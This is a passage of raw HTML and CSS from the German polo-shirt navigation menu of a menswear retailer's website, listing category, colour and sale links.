       ls-grey1
       ">
        Golf Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5700112455 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5700112455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5700112455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5700112455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/zip-neck-polos/"
       class="navigationLink-5700112455 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        reissverschlusskragen polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8601990279 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8601990279 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8601990279 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8601990279 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="linen-polo-shirts"
       class="navigationLink-8601990279 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3781880096 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3781880096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3781880096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3781880096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/t-shirts/"
       class="navigationLink-3781880096 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4258739391 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4258739391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4258739391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4258739391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-4258739391 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        polo sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2171540451 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2171540451 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2171540451 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2171540451 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2171540451) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2171540451 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7679245296 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7679245296 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7679245296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7679245296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-7679245296 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6233919392 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6233919392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6233919392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6233919392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-6233919392 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        weisse polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9240707190 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9240707190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9240707190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9240707190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-9240707190 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9155160254 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9155160254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9155160254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9155160254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-9155160254 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        graue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1370527630 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1370527630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1370527630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1370527630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-1370527630 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8510829251 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8510829251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8510829251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8510829251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-8510829251 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grüne polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5037458832 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5037458832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5037458832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5037458832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-5037458832 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle polos anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9646398897 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9646398897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9646398897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9646398897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-9646398897 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Polo sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2575945864 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2575945864 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2575945864 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2575945864 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2575945864) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2575945864 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Ausgewählt
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7119298046 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7119298046 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7119298046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7119298046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-7119298046 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4423823907 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4423823907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4423823907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4423823907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/urlaubsmode/"
       class="navigationLink-4423823907 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        urblaubsmode
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2824852012 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2824852012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2824852012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2824852012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/england-rugby.html"
       class="navigationLink-2824852012 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8777605035 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8777605035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8777605035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8777605035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/lions.html"
       class="navigationLink-8777605035 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6591199598 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6591199598 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6591199598 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6591199598 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-6591199598 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5909155411 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5909155411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5909155411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5909155411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-5909155411 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        polo sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5973795515 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5973795515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5973795515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5973795515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-5973795515 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        polo sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2724848550 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2724848550, .column2-2724848550 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2724848550 {
        box-shadow: none;
        
    }
    
    .column2-2724848550 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2724848550 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2724848550 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2724848550 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2724848550 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2724848550 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2724848550 {
            box-shadow: none;
            
        }
        
        .column2-2724848550 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2724848550 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2724848550 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2724848550 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2724848550 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2724848550 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2724848550 {
            box-shadow: none;
            
        }
        
        .column2-2724848550 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2724848550 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2724848550 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2724848550 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2724848550 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2724848550 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2724848550 {
            box-shadow: none;
            
        }
        
        .column2-2724848550 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2724848550 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2724848550 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2724848550 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2724848550 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2724848550 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2724848550 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2342207100 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2342207100, .column2-2342207100 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2342207100 {
        box-shadow: none;
        
    }
    
    .column2-2342207100 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2342207100 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2342207100 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2342207100 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2342207100 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2342207100 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2342207100 {
            box-shadow: none;
            
        }
        
        .column2-2342207100 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2342207100 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2342207100 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2342207100 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2342207100 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2342207100 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2342207100 {
            box-shadow: none;
            
        }
        
        .column2-2342207100 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2342207100 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2342207100 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2342207100 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2342207100 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2342207100 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2342207100 {
            box-shadow: none;
            
        }
        
        .column2-2342207100 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2342207100 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2342207100 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2342207100 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2342207100 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2342207100 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2342207100 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6654985461--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-6654985461--subtitle.js-read-more-text.elips {
        display: -webkit-box;
